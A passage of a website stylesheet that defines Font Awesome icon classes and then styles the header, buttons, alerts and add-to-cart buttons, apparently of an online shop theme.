        content: "\f00e"
    }

    .fa-search-minus:before {
        content: "\f010"
    }

    .fa-power-off:before {
        content: "\f011"
    }

    .fa-signal:before {
        content: "\f012"
    }

    .fa-cog:before, .fa-gear:before {
        content: "\f013"
    }

    .fa-trash-o:before {
        content: "\f014"
    }

    .fa-home:before {
        content: "\f015"
    }

    .fa-file-o:before {
        content: "\f016"
    }

    .fa-clock-o:before {
        content: "\f017"
    }

    .fa-road:before {
        content: "\f018"
    }

    .fa-download:before {
        content: "\f019"
    }

    .fa-arrow-circle-o-down:before {
        content: "\f01a"
    }

    .fa-arrow-circle-o-up:before {
        content: "\f01b"
    }

    .fa-inbox:before {
        content: "\f01c"
    }

    .fa-play-circle-o:before {
        content: "\f01d"
    }

    .fa-repeat:before, .fa-rotate-right:before {
        content: "\f01e"
    }

    .fa-refresh:before {
        content: "\f021"
    }

    .fa-list-alt:before {
        content: "\f022"
    }

    .fa-lock:before {
        content: "\f023"
    }

    .fa-flag:before {
        content: "\f024"
    }

    .fa-headphones:before {
        content: "\f025"
    }

    .fa-volume-off:before {
        content: "\f026"
    }

    .fa-volume-down:before {
        content: "\f027"
    }

    .fa-volume-up:before {
        content: "\f028"
    }

    .fa-qrcode:before {
        content: "\f029"
    }

    .fa-barcode:before {
        content: "\f02a"
    }

    .fa-tag:before {
        content: "\f02b"
    }

    .fa-tags:before {
        content: "\f02c"
    }

    .fa-book:before {
        content: "\f02d"
    }

    .fa-bookmark:before {
        content: "\f02e"
    }

    .fa-print:before {
        content: "\f02f"
    }

    .fa-camera:before {
        content: "\f030"
    }

    .fa-font:before {
        content: "\f031"
    }

    .fa-bold:before {
        content: "\f032"
    }

    .fa-italic:before {
        content: "\f033"
    }

    .fa-text-height:before {
        content: "\f034"
    }

    .fa-text-width:before {
        content: "\f035"
    }

    .fa-align-left:before {
        content: "\f036"
    }

    .fa-align-center:before {
        content: "\f037"
    }

    .fa-align-right:before {
        content: "\f038"
    }

    .fa-align-justify:before {
        content: "\f039"
    }

    .fa-list:before {
        content: "\f03a"
    }

    .fa-dedent:before, .fa-outdent:before {
        content: "\f03b"
    }

    .fa-indent:before {
        content: "\f03c"
    }

    .fa-video-camera:before {
        content: "\f03d"
    }

    .fa-image:before, .fa-photo:before, .fa-picture-o:before {
        content: "\f03e"
    }

    .fa-pencil:before {
        content: "\f040"
    }

    .fa-map-marker:before {
        content: "\f041"
    }

    .fa-adjust:before {
        content: "\f042"
    }

    .fa-tint:before {
        content: "\f043"
    }

    .fa-edit:before, .fa-pencil-square-o:before {
        content: "\f044"
    }

    .fa-share-square-o:before {
        content: "\f045"
    }

    .fa-check-square-o:before {
        content: "\f046"
    }

    .fa-arrows:before {
        content: "\f047"
    }

    .fa-step-backward:before {
        content: "\f048"
    }

    .fa-fast-backward:before {
        content: "\f049"
    }

    .fa-backward:before {
        content: "\f04a"
    }

    .fa-play:before {
        content: "\f04b"
    }

    .fa-pause:before {
        content: "\f04c"
    }

    .fa-stop:before {
        content: "\f04d"
    }

    .fa-forward:before {
        content: "\f04e"
    }

    .fa-fast-forward:before {
        content: "\f050"
    }

    .fa-step-forward:before {
        content: "\f051"
    }

    .fa-eject:before {
        content: "\f052"
    }

    .fa-chevron-left:before {
        content: "\f053"
    }

    .fa-chevron-right:before {
        content: "\f054"
    }

    .fa-plus-circle:before {
        content: "\f055"
    }

    .fa-minus-circle:before {
        content: "\f056"
    }

    .fa-times-circle:before {
        content: "\f057"
    }

    .fa-check-circle:before {
        content: "\f058"
    }

    .fa-question-circle:before {
        content: "\f059"
    }

    .fa-info-circle:before {
        content: "\f05a"
    }

    .fa-crosshairs:before {
        content: "\f05b"
    }

    .fa-times-circle-o:before {
        content: "\f05c"
    }

    .fa-check-circle-o:before {
        content: "\f05d"
    }

    .fa-ban:before {
        content: "\f05e"
    }

    .fa-arrow-left:before {
        content: "\f060"
    }

    .fa-arrow-right:before {
        content: "\f061"
    }

    .fa-arrow-up:before {
        content: "\f062"
    }

    .fa-arrow-down:before {
        content: "\f063"
    }

    .fa-mail-forward:before, .fa-share:before {
        content: "\f064"
    }

    .fa-expand:before {
        content: "\f065"
    }

    .fa-compress:before {
        content: "\f066"
    }

    .fa-plus:before {
        content: "\f067"
    }

    .fa-minus:before {
        content: "\f068"
    }

    .fa-asterisk:before {
        content: "\f069"
    }

    .fa-exclamation-circle:before {
        content: "\f06a"
    }

    .fa-gift:before {
        content: "\f06b"
    }

    .fa-leaf:before {
        content: "\f06c"
    }

    .fa-fire:before {
        content: "\f06d"
    }

    .fa-eye:before {
        content: "\f06e"
    }

    .fa-eye-slash:before {
        content: "\f070"
    }

    .fa-exclamation-triangle:before, .fa-warning:before {
        content: "\f071"
    }

    .fa-plane:before {
        content: "\f072"
    }

    .fa-calendar:before {
        content: "\f073"
    }

    .fa-random:before {
        content: "\f074"
    }

    .fa-comment:before {
        content: "\f075"
    }

    .fa-magnet:before {
        content: "\f076"
    }

    .fa-chevron-up:before {
        content: "\f077"
    }

    .fa-chevron-down:before {
        content: "\f078"
    }

    .fa-retweet:before {
        content: "\f079"
    }

    .fa-shopping-cart:before {
        content: "\f07a"
    }

    .fa-folder:before {
        content: "\f07b"
    }

    .fa-folder-open:before {
        content: "\f07c"
    }

    .fa-arrows-v:before {
        content: "\f07d"
    }

    .fa-arrows-h:before {
        content: "\f07e"
    }

    .fa-bar-chart-o:before {
        content: "\f080"
    }

    .fa-twitter-square:before {
        content: "\f081"
    }

    .fa-facebook-square:before {
        content: "\f082"
    }

    .fa-camera-retro:before {
        content: "\f083"
    }

    .fa-key:before {
        content: "\f084"
    }

    .fa-cogs:before, .fa-gears:before {
        content: "\f085"
    }

    .fa-comments:before {
        content: "\f086"
    }

    .fa-thumbs-o-up:before {
        content: "\f087"
    }

    .fa-thumbs-o-down:before {
        content: "\f088"
    }

    .fa-star-half:before {
        content: "\f089"
    }

    .fa-heart-o:before {
        content: "\f08a"
    }

    .fa-sign-out:before {
        content: "\f08b"
    }

    .fa-linkedin-square:before {
        content: "\f08c"
    }

    .fa-thumb-tack:before {
        content: "\f08d"
    }

    .fa-external-link:before {
        content: "\f08e"
    }

    .fa-sign-in:before {
        content: "\f090"
    }

    .fa-trophy:before {
        content: "\f091"
    }

    .fa-github-square:before {
        content: "\f092"
    }

    .fa-upload:before {
        content: "\f093"
    }

    .fa-lemon-o:before {
        content: "\f094"
    }

    .fa-phone:before {
        content: "\f095"
    }

    .fa-square-o:before {
        content: "\f096"
    }

    .fa-bookmark-o:before {
        content: "\f097"
    }

    .fa-phone-square:before {
        content: "\f098"
    }

    .fa-twitter:before {
        content: "\f099"
    }

    .fa-facebook:before {
        content: "\f09a"
    }

    .fa-github:before {
        content: "\f09b"
    }

    .fa-unlock:before {
        content: "\f09c"
    }

    .fa-credit-card:before {
        content: "\f09d"
    }

    .fa-rss:before {
        content: "\f09e"
    }

    .fa-hdd-o:before {
        content: "\f0a0"
    }

    .fa-bullhorn:before {
        content: "\f0a1"
    }

    .fa-bell:before {
        content: "\f0f3"
    }

    .fa-certificate:before {
        content: "\f0a3"
    }

    .fa-hand-o-right:before {
        content: "\f0a4"
    }

    .fa-hand-o-left:before {
        content: "\f0a5"
    }

    .fa-hand-o-up:before {
        content: "\f0a6"
    }

    .fa-hand-o-down:before {
        content: "\f0a7"
    }

    .fa-arrow-circle-left:before {
        content: "\f0a8"
    }

    .fa-arrow-circle-right:before {
        content: "\f0a9"
    }

    .fa-arrow-circle-up:before {
        content: "\f0aa"
    }

    .fa-arrow-circle-down:before {
        content: "\f0ab"
    }

    .fa-globe:before {
        content: "\f0ac"
    }

    .fa-wrench:before {
        content: "\f0ad"
    }

    .fa-tasks:before {
        content: "\f0ae"
    }

    .fa-filter:before {
        content: "\f0b0"
    }

    .fa-briefcase:before {
        content: "\f0b1"
    }

    .fa-arrows-alt:before {
        content: "\f0b2"
    }

    .fa-group:before, .fa-users:before {
        content: "\f0c0"
    }

    .fa-chain:before, .fa-link:before {
        content: "\f0c1"
    }

    .fa-cloud:before {
        content: "\f0c2"
    }

    .fa-flask:before {
        content: "\f0c3"
    }

    .fa-cut:before, .fa-scissors:before {
        content: "\f0c4"
    }

    .fa-copy:before, .fa-files-o:before {
        content: "\f0c5"
    }

    .fa-paperclip:before {
        content: "\f0c6"
    }

    .fa-floppy-o:before, .fa-save:before {
        content: "\f0c7"
    }

    .fa-square:before {
        content: "\f0c8"
    }

    .fa-bars:before, .fa-navicon:before, .fa-reorder:before {
        content: "\f0c9"
    }

    .fa-list-ul:before {
        content: "\f0ca"
    }

    .fa-list-ol:before {
        content: "\f0cb"
    }

    .fa-strikethrough:before {
        content: "\f0cc"
    }

    .fa-underline:before {
        content: "\f0cd"
    }

    .fa-table:before {
        content: "\f0ce"
    }

    .fa-magic:before {
        content: "\f0d0"
    }

    .fa-truck:before {
        content: "\f0d1"
    }

    .fa-pinterest:before {
        content: "\f0d2"
    }

    .fa-pinterest-square:before {
        content: "\f0d3"
    }

    .fa-google-plus-square:before {
        content: "\f0d4"
    }

    .fa-google-plus:before {
        content: "\f0d5"
    }

    .fa-money:before {
        content: "\f0d6"
    }

    .fa-caret-down:before {
        content: "\f0d7"
    }

    .fa-caret-up:before {
        content: "\f0d8"
    }

    .fa-caret-left:before {
        content: "\f0d9"
    }

    .fa-caret-right:before {
        content: "\f0da"
    }

    .fa-columns:before {
        content: "\f0db"
    }

    .fa-sort:before, .fa-unsorted:before {
        content: "\f0dc"
    }

    .fa-sort-desc:before, .fa-sort-down:before {
        content: "\f0dd"
    }

    .fa-sort-asc:before, .fa-sort-up:before {
        content: "\f0de"
    }

    .fa-envelope:before {
        content: "\f0e0"
    }

    .fa-linkedin:before {
        content: "\f0e1"
    }

    .fa-rotate-left:before, .fa-undo:before {
        content: "\f0e2"
    }

    .fa-gavel:before, .fa-legal:before {
        content: "\f0e3"
    }

    .fa-dashboard:before, .fa-tachometer:before {
        content: "\f0e4"
    }

    .fa-comment-o:before {
        content: "\f0e5"
    }

    .fa-comments-o:before {
        content: "\f0e6"
    }

    .fa-bolt:before, .fa-flash:before {
        content: "\f0e7"
    }

    .fa-sitemap:before {
        content: "\f0e8"
    }

    .fa-umbrella:before {
        content: "\f0e9"
    }

    .fa-clipboard:before, .fa-paste:before {
        content: "\f0ea"
    }

    .fa-lightbulb-o:before {
        content: "\f0eb"
    }

    .fa-exchange:before {
        content: "\f0ec"
    }

    .fa-cloud-download:before {
        content: "\f0ed"
    }

    .fa-cloud-upload:before {
        content: "\f0ee"
    }

    .fa-user-md:before {
        content: "\f0f0"
    }

    .fa-stethoscope:before {
        content: "\f0f1"
    }

    .fa-suitcase:before {
        content: "\f0f2"
    }

    .fa-bell-o:before {
        content: "\f0a2"
    }

    .fa-coffee:before {
        content: "\f0f4"
    }

    .fa-cutlery:before {
        content: "\f0f5"
    }

    .fa-file-text-o:before {
        content: "\f0f6"
    }

    .fa-building-o:before {
        content: "\f0f7"
    }

    .fa-hospital-o:before {
        content: "\f0f8"
    }

    .fa-ambulance:before {
        content: "\f0f9"
    }

    .fa-medkit:before {
        content: "\f0fa"
    }

    .fa-fighter-jet:before {
        content: "\f0fb"
    }

    .fa-beer:before {
        content: "\f0fc"
    }

    .fa-h-square:before {
        content: "\f0fd"
    }

    .fa-plus-square:before {
        content: "\f0fe"
    }

    .fa-angle-double-left:before {
        content: "\f100"
    }

    .fa-angle-double-right:before {
        content: "\f101"
    }

    .fa-angle-double-up:before {
        content: "\f102"
    }

    .fa-angle-double-down:before {
        content: "\f103"
    }

    .fa-angle-left:before {
        content: "\f104"
    }

    .fa-angle-right:before {
        content: "\f105"
    }

    .fa-angle-up:before {
        content: "\f106"
    }

    .fa-angle-down:before {
        content: "\f107"
    }

    .fa-desktop:before {
        content: "\f108"
    }

    .fa-laptop:before {
        content: "\f109"
    }

    .fa-tablet:before {
        content: "\f10a"
    }

    .fa-mobile-phone:before, .fa-mobile:before {
        content: "\f10b"
    }

    .fa-circle-o:before {
        content: "\f10c"
    }

    .fa-quote-left:before {
        content: "\f10d"
    }

    .fa-quote-right:before {
        content: "\f10e"
    }

    .fa-spinner:before {
        content: "\f110"
    }

    .fa-circle:before {
        content: "\f111"
    }

    .fa-mail-reply:before, .fa-reply:before {
        content: "\f112"
    }

    .fa-github-alt:before {
        content: "\f113"
    }

    .fa-folder-o:before {
        content: "\f114"
    }

    .fa-folder-open-o:before {
        content: "\f115"
    }

    .fa-smile-o:before {
        content: "\f118"
    }

    .fa-frown-o:before {
        content: "\f119"
    }

    .fa-meh-o:before {
        content: "\f11a"
    }

    .fa-gamepad:before {
        content: "\f11b"
    }

    .fa-keyboard-o:before {
        content: "\f11c"
    }

    .fa-flag-o:before {
        content: "\f11d"
    }

    .fa-flag-checkered:before {
        content: "\f11e"
    }

    .fa-terminal:before {
        content: "\f120"
    }

    .fa-code:before {
        content: "\f121"
    }

    .fa-mail-reply-all:before, .fa-reply-all:before {
        content: "\f122"
    }

    .fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
        content: "\f123"
    }

    .fa-location-arrow:before {
        content: "\f124"
    }

    .fa-crop:before {
        content: "\f125"
    }

    .fa-code-fork:before {
        content: "\f126"
    }

    .fa-chain-broken:before, .fa-unlink:before {
        content: "\f127"
    }

    .fa-question:before {
        content: "\f128"
    }

    .fa-info:before {
        content: "\f129"
    }

    .fa-exclamation:before {
        content: "\f12a"
    }

    .fa-superscript:before {
        content: "\f12b"
    }

    .fa-subscript:before {
        content: "\f12c"
    }

    .fa-eraser:before {
        content: "\f12d"
    }

    .fa-puzzle-piece:before {
        content: "\f12e"
    }

    .fa-microphone:before {
        content: "\f130"
    }

    .fa-microphone-slash:before {
        content: "\f131"
    }

    .fa-shield:before {
        content: "\f132"
    }

    .fa-calendar-o:before {
        content: "\f133"
    }

    .fa-fire-extinguisher:before {
        content: "\f134"
    }

    .fa-rocket:before {
        content: "\f135"
    }

    .fa-maxcdn:before {
        content: "\f136"
    }

    .fa-chevron-circle-left:before {
        content: "\f137"
    }

    .fa-chevron-circle-right:before {
        content: "\f138"
    }

    .fa-chevron-circle-up:before {
        content: "\f139"
    }

    .fa-chevron-circle-down:before {
        content: "\f13a"
    }

    .fa-html5:before {
        content: "\f13b"
    }

    .fa-css3:before {
        content: "\f13c"
    }

    .fa-anchor:before {
        content: "\f13d"
    }

    .fa-unlock-alt:before {
        content: "\f13e"
    }

    .fa-bullseye:before {
        content: "\f140"
    }

    .fa-ellipsis-h:before {
        content: "\f141"
    }

    .fa-ellipsis-v:before {
        content: "\f142"
    }

    .fa-rss-square:before {
        content: "\f143"
    }

    .fa-play-circle:before {
        content: "\f144"
    }

    .fa-ticket:before {
        content: "\f145"
    }

    .fa-minus-square:before {
        content: "\f146"
    }

    .fa-minus-square-o:before {
        content: "\f147"
    }

    .fa-level-up:before {
        content: "\f148"
    }

    .fa-level-down:before {
        content: "\f149"
    }

    .fa-check-square:before {
        content: "\f14a"
    }

    .fa-pencil-square:before {
        content: "\f14b"
    }

    .fa-external-link-square:before {
        content: "\f14c"
    }

    .fa-share-square:before {
        content: "\f14d"
    }

    .fa-compass:before {
        content: "\f14e"
    }

    .fa-caret-square-o-down:before, .fa-toggle-down:before {
        content: "\f150"
    }

    .fa-caret-square-o-up:before, .fa-toggle-up:before {
        content: "\f151"
    }

    .fa-caret-square-o-right:before, .fa-toggle-right:before {
        content: "\f152"
    }

    .fa-eur:before, .fa-euro:before {
        content: "\f153"
    }

    .fa-gbp:before {
        content: "\f154"
    }

    .fa-dollar:before, .fa-usd:before {
        content: "\f155"
    }

    .fa-inr:before, .fa-rupee:before {
        content: "\f156"
    }

    .fa-cny:before, .fa-jpy:before, .fa-rmb:before, .fa-yen:before {
        content: "\f157"
    }

    .fa-rouble:before, .fa-rub:before, .fa-ruble:before {
        content: "\f158"
    }

    .fa-krw:before, .fa-won:before {
        content: "\f159"
    }

    .fa-bitcoin:before, .fa-btc:before {
        content: "\f15a"
    }

    .fa-file:before {
        content: "\f15b"
    }

    .fa-file-text:before {
        content: "\f15c"
    }

    .fa-sort-alpha-asc:before {
        content: "\f15d"
    }

    .fa-sort-alpha-desc:before {
        content: "\f15e"
    }

    .fa-sort-amount-asc:before {
        content: "\f160"
    }

    .fa-sort-amount-desc:before {
        content: "\f161"
    }

    .fa-sort-numeric-asc:before {
        content: "\f162"
    }

    .fa-sort-numeric-desc:before {
        content: "\f163"
    }

    .fa-thumbs-up:before {
        content: "\f164"
    }

    .fa-thumbs-down:before {
        content: "\f165"
    }

    .fa-youtube-square:before {
        content: "\f166"
    }

    .fa-youtube:before {
        content: "\f167"
    }

    .fa-xing:before {
        content: "\f168"
    }

    .fa-xing-square:before {
        content: "\f169"
    }

    .fa-youtube-play:before {
        content: "\f16a"
    }

    .fa-dropbox:before {
        content: "\f16b"
    }

    .fa-stack-overflow:before {
        content: "\f16c"
    }

    .fa-instagram:before {
        content: "\f16d"
    }

    .fa-flickr:before {
        content: "\f16e"
    }

    .fa-adn:before {
        content: "\f170"
    }

    .fa-bitbucket:before {
        content: "\f171"
    }

    .fa-bitbucket-square:before {
        content: "\f172"
    }

    .fa-tumblr:before {
        content: "\f173"
    }

    .fa-tumblr-square:before {
        content: "\f174"
    }

    .fa-long-arrow-down:before {
        content: "\f175"
    }

    .fa-long-arrow-up:before {
        content: "\f176"
    }

    .fa-long-arrow-left:before {
        content: "\f177"
    }

    .fa-long-arrow-right:before {
        content: "\f178"
    }

    .fa-apple:before {
        content: "\f179"
    }

    .fa-windows:before {
        content: "\f17a"
    }

    .fa-android:before {
        content: "\f17b"
    }

    .fa-linux:before {
        content: "\f17c"
    }

    .fa-dribbble:before {
        content: "\f17d"
    }

    .fa-skype:before {
        content: "\f17e"
    }

    .fa-foursquare:before {
        content: "\f180"
    }

    .fa-trello:before {
        content: "\f181"
    }

    .fa-female:before {
        content: "\f182"
    }

    .fa-male:before {
        content: "\f183"
    }

    .fa-gittip:before {
        content: "\f184"
    }

    .fa-sun-o:before {
        content: "\f185"
    }

    .fa-moon-o:before {
        content: "\f186"
    }

    .fa-archive:before {
        content: "\f187"
    }

    .fa-bug:before {
        content: "\f188"
    }

    .fa-vk:before {
        content: "\f189"
    }

    .fa-weibo:before {
        content: "\f18a"
    }

    .fa-renren:before {
        content: "\f18b"
    }

    .fa-pagelines:before {
        content: "\f18c"
    }

    .fa-stack-exchange:before {
        content: "\f18d"
    }

    .fa-arrow-circle-o-right:before {
        content: "\f18e"
    }

    .fa-arrow-circle-o-left:before {
        content: "\f190"
    }

    .fa-caret-square-o-left:before, .fa-toggle-left:before {
        content: "\f191"
    }

    .fa-dot-circle-o:before {
        content: "\f192"
    }

    .fa-wheelchair:before {
        content: "\f193"
    }

    .fa-vimeo-square:before {
        content: "\f194"
    }

    .fa-try:before, .fa-turkish-lira:before {
        content: "\f195"
    }

    .fa-plus-square-o:before {
        content: "\f196"
    }

    .fa-space-shuttle:before {
        content: "\f197"
    }

    .fa-slack:before {
        content: "\f198"
    }

    .fa-envelope-square:before {
        content: "\f199"
    }

    .fa-wordpress:before {
        content: "\f19a"
    }

    .fa-openid:before {
        content: "\f19b"
    }

    .fa-bank:before, .fa-institution:before, .fa-university:before {
        content: "\f19c"
    }

    .fa-graduation-cap:before, .fa-mortar-board:before {
        content: "\f19d"
    }

    .fa-yahoo:before {
        content: "\f19e"
    }

    .fa-google:before {
        content: "\f1a0"
    }

    .fa-reddit:before {
        content: "\f1a1"
    }

    .fa-reddit-square:before {
        content: "\f1a2"
    }

    .fa-stumbleupon-circle:before {
        content: "\f1a3"
    }

    .fa-stumbleupon:before {
        content: "\f1a4"
    }

    .fa-delicious:before {
        content: "\f1a5"
    }

    .fa-digg:before {
        content: "\f1a6"
    }

    .fa-pied-piper-square:before, .fa-pied-piper:before {
        content: "\f1a7"
    }

    .fa-pied-piper-alt:before {
        content: "\f1a8"
    }

    .fa-drupal:before {
        content: "\f1a9"
    }

    .fa-joomla:before {
        content: "\f1aa"
    }

    .fa-language:before {
        content: "\f1ab"
    }

    .fa-fax:before {
        content: "\f1ac"
    }

    .fa-building:before {
        content: "\f1ad"
    }

    .fa-child:before {
        content: "\f1ae"
    }

    .fa-paw:before {
        content: "\f1b0"
    }

    .fa-spoon:before {
        content: "\f1b1"
    }

    .fa-cube:before {
        content: "\f1b2"
    }

    .fa-cubes:before {
        content: "\f1b3"
    }

    .fa-behance:before {
        content: "\f1b4"
    }

    .fa-behance-square:before {
        content: "\f1b5"
    }

    .fa-steam:before {
        content: "\f1b6"
    }

    .fa-steam-square:before {
        content: "\f1b7"
    }

    .fa-recycle:before {
        content: "\f1b8"
    }

    .fa-automobile:before, .fa-car:before {
        content: "\f1b9"
    }

    .fa-cab:before, .fa-taxi:before {
        content: "\f1ba"
    }

    .fa-tree:before {
        content: "\f1bb"
    }

    .fa-spotify:before {
        content: "\f1bc"
    }

    .fa-deviantart:before {
        content: "\f1bd"
    }

    .fa-soundcloud:before {
        content: "\f1be"
    }

    .fa-database:before {
        content: "\f1c0"
    }

    .fa-file-pdf-o:before {
        content: "\f1c1"
    }

    .fa-file-word-o:before {
        content: "\f1c2"
    }

    .fa-file-excel-o:before {
        content: "\f1c3"
    }

    .fa-file-powerpoint-o:before {
        content: "\f1c4"
    }

    .fa-file-image-o:before, .fa-file-photo-o:before, .fa-file-picture-o:before {
        content: "\f1c5"
    }

    .fa-file-archive-o:before, .fa-file-zip-o:before {
        content: "\f1c6"
    }

    .fa-file-audio-o:before, .fa-file-sound-o:before {
        content: "\f1c7"
    }

    .fa-file-movie-o:before, .fa-file-video-o:before {
        content: "\f1c8"
    }

    .fa-file-code-o:before {
        content: "\f1c9"
    }

    .fa-vine:before {
        content: "\f1ca"
    }

    .fa-codepen:before {
        content: "\f1cb"
    }

    .fa-jsfiddle:before {
        content: "\f1cc"
    }

    .fa-life-bouy:before, .fa-life-ring:before, .fa-life-saver:before, .fa-support:before {
        content: "\f1cd"
    }

    .fa-circle-o-notch:before {
        content: "\f1ce"
    }

    .fa-ra:before, .fa-rebel:before {
        content: "\f1d0"
    }

    .fa-empire:before, .fa-ge:before {
        content: "\f1d1"
    }

    .fa-git-square:before {
        content: "\f1d2"
    }

    .fa-git:before {
        content: "\f1d3"
    }

    .fa-hacker-news:before {
        content: "\f1d4"
    }

    .fa-tencent-weibo:before {
        content: "\f1d5"
    }

    .fa-qq:before {
        content: "\f1d6"
    }

    .fa-wechat:before, .fa-weixin:before {
        content: "\f1d7"
    }

    .fa-paper-plane:before, .fa-send:before {
        content: "\f1d8"
    }

    .fa-paper-plane-o:before, .fa-send-o:before {
        content: "\f1d9"
    }

    .fa-history:before {
        content: "\f1da"
    }

    .fa-circle-thin:before {
        content: "\f1db"
    }

    .fa-header:before {
        content: "\f1dc"
    }

    .fa-paragraph:before {
        content: "\f1dd"
    }

    .fa-sliders:before {
        content: "\f1de"
    }

    .fa-share-alt:before {
        content: "\f1e0"
    }

    .fa-share-alt-square:before {
        content: "\f1e1"
    }

    .fa-bomb:before {
        content: "\f1e2"
    }

    @media only screen and (min-width:1200px) {
        .container {
            padding-left: 0;
            padding-right: 0
        }
    }

    body {
        min-width: 320px;
        height: 100%;
        line-height: 18px;
        font-size: 13px;
        color: #777
    }

        body.content_only {
            background: 0 0
        }

    .columns-container, header {
        background: #fff
    }

    a {
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease
    }

        a:active, a:focus, a:hover {
            outline: 0;
            text-decoration: none
        }

    @media (min-width:1200px) {
        a:after {
            -webkit-transition: all .3s ease;
            -o-transition: all .3s ease;
            transition: all .3s ease
        }
    }

    .btn.active, .btn:active, .btn:focus {
        outline: 0
    }

    .required, sup {
        color: red
    }

    .dark, label, p.info-title {
        color: #333
    }

    .checkbox label, .radio label {
        padding-left: 0
    }

    #header {
        z-index: 5003
    }

    #columns {
        position: relative;
        padding-bottom: 20px;
        padding-top: 5px
    }

    #page {
        background-color: #F2F2F2
    }

    header {
        z-index: 1;
        position: relative
    }

        header .banner {
            background: #000;
            max-height: 100%
        }

            header .banner .row, header .nav .row {
                margin: 0
            }

        header .nav nav {
            width: 100%
        }

        header .row, header .row > .container {
            position: relative
        }

            header .row #header_logo {
                margin-top: -24px
            }

    @media (max-width:991px) {
        header .row #header_logo {
            padding-top: 15px
        }
    }

    @media (max-width:767px) {
        header .row #header_logo {
            padding-top: 30px;
            text-align: center
        }

            header .row #header_logo a {
                display: inline-block
            }

            header .row #header_logo img {
                margin: 0 auto
            }
    }

    @media (min-width:767px) {
        header .col-sm-4 + .col-sm-4 + .col-sm-4, header .row #header_logo + #header_logo + #header_logo, header .row #header_logo + #header_logo + .col-sm-4, header .row #header_logo + .col-sm-4 + #header_logo, header .row #header_logo + .col-sm-4 + .col-sm-4, header .row .col-sm-4 + #header_logo + #header_logo, header .row .col-sm-4 + #header_logo + .col-sm-4, header .row .col-sm-4 + .col-sm-4 + #header_logo {
            float: right
        }
    }

    #index .tab-content {
        margin-top: 0
    }

    #index #columns {
        padding-top: 30px
    }

    .ie8 #header #header_logo {
        width: 350px
    }

    #center_column .page_product_box h3 {
        color: #333;
        text-transform: uppercase;
        font-family: "Open Sans",sans-serif;
        font-weight: 600;
        font-size: 18px;
        line-height: 20px;
        padding: 14px 0 0;
        margin: 0 0 20px;
        position: relative
    }

    .alert, p.info-title {
        font-weight: 700
    }

        .alert.alert-danger:before, .alert.alert-success:before {
            font-family: FontAwesome;
            font-size: 20px;
            vertical-align: -2px;
            padding-right: 7px
        }

    @media only screen and (min-width:767px) {
        #center_column {
            float: right
        }
    }

    p.info-title {
        margin-bottom: 25px
    }

    p.info-account {
        margin: -4px 0 24px
    }

    .main-page-indent {
        margin-bottom: 30px
    }

    .alert ol, .alert ul {
        padding-left: 15px;
        margin-left: 27px
    }

        .alert ol li, .alert ul li {
            list-style-type: decimal;
            font-weight: 400
        }

    .alert.alert-success:before {
        content: "\f058"
    }

    .alert.alert-danger:before {
        content: "\f057";
        float: left
    }

    .label {
        padding: 6px 10px
    }

    label.required:before {
        content: "*";
        color: red;
        font-size: 14px;
        position: relative;
        line-height: 12px
    }

    .unvisible {
        display: none
    }

    .checkbox {
        line-height: 16px
    }

    .btn.btn-default.icon-left span:before, .btn.btn-default.icon-right span:after {
        font-family: FontAwesome;
        top: 50%;
        height: 30px;
        line-height: 30px;
        margin-top: -14px;
        vertical-align: middle
    }

    .checkbox label {
        color: #777
    }

    .close, .close:hover {
        opacity: 1
    }

    .button, .button_disabled, .button_large, .button_large_disabled, .button_mini, .button_mini_disabled, .button_small, .button_small_disabled, .exclusive, .exclusive_disabled, .exclusive_large, .exclusive_large_disabled, .exclusive_mini, .exclusive_mini_disabled, .exclusive_small, .exclusive_small_disabled {
        position: relative;
        display: inline-block;
        padding: 5px 7px;
        border: 1px solid #c90;
        font-weight: 700;
        color: #000;
        background: url(../img/bg_bt.gif) repeat-x #f4b61b;
        cursor: pointer;
        white-space: normal;
        text-align: left
    }

        .button:hover, .button_large:hover, .button_mini:hover, .button_small:hover, .exclusive:hover, .exclusive_large:hover, .exclusive_mini:hover, .exclusive_small:hover {
            text-decoration: none;
            background-position: left -50px
        }

        .button:active, .button_large:active, .button_mini:active, .button_small:active, .exclusive:active, .exclusive_large:active, .exclusive_mini:active, .exclusive_small:active {
            background-position: left -100px
        }

    input.button_disabled, input.exclusive_disabled, span.exclusive {
        border: 1px solid #ccc;
        color: #999;
        background: url(../img/bg_bt_2.gif) repeat-x #ccc;
        cursor: default
    }

    .btn.disabled, .btn[disabled]:hover {
        opacity: .3
    }

    .btn.btn-default {
        font-weight: 500;
        font-size: "Roboto",sans-serif;
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        text-align: left;
        background: #0c0c0c;
        border: none;
        color: #fff;
        -webkit-box-shadow: inset 0 0 0 1px #000;
        box-shadow: inset 0 0 0 1px #000;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px
    }

        .btn.btn-default.icon-right span {
            display: block;
            padding-right: 15px;
            position: relative
        }

            .btn.btn-default.icon-right span:after {
                content: "\f054";
                position: absolute;
                right: 0
            }

        .btn.btn-default.icon-left span {
            display: block;
            padding-left: 15px;
            position: relative
        }

            .btn.btn-default.icon-left span:before {
                content: "\f053";
                position: absolute;
                left: 0
            }

        .btn.btn-default span i.left {
            vertical-align: 0;
            margin: 0 5px 0 0;
            display: inline-block
        }

        .btn.btn-default span i.right {
            margin-right: 0;
            margin-left: 5px
        }

        .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus, .btn.btn-default:hover {
            outline: 0;
            background: #f2f2f2;
            -webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.2);
            box-shadow: inset 0 0 0 1px rgba(0,0,0,.2);
            color: #333
        }

    .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
        text-align: center;
        font: 700 14px/18px Roboto,sans-serif;
        padding: 7px 12px 10px;
        border: none;
        border-bottom: 1px solid #0d0d0d;
        position: relative;
        background: #0d0d0d;
        z-index: 0;
        overflow: hidden;
        box-shadow: none;
        margin-right: 10px
    }

    @media (min-width:1200px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            background: #e8e8e8;
            background-image: -moz-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
            background-image: -webkit-linear-gradient(#f4f4f4,#e8e8e8,#dedede);
            background-image: linear-gradient(#f4f4f4,#e8e8e8,#dedede)
        }

            .btn.ajax_add_to_cart_button:after, .btn.ajax_add_to_cart_product_button:after {
                -webkit-transition: all .3s ease;
                -o-transition: all .3s ease;
                transition: all .3s ease;
                content: "";
                background: #0d0d0d;
                width: 100%;
